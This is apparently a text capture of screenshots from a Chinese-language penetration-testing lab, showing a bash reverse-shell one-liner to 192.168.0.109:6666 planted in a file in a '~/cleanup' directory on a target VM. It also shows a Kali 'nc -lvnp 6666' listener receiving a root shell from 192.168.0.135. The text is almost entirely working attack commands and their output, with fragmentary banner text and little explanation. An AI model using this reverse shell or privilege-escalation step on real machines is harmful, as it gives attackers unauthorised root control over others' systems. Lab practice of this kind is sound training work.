 bash -i >& /dev/tcp/192.168.0.109/6666 0>&1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
web1@web1-virtual-machine: ~/cleanup × web1@web1-virtual-machine
bash -i >& /dev/tcp/192.168.0.109/6666 0>&1
~
~
~
~
~
~
~
~
本地监听 nc -lvnp 6666
The Industry's Most Advanced Pene
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.135] 49040
bash: 无法设定终端进程组(43608): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
you have successfully downloaded Kali Linux, here a
root@web1-virtual-machine:~#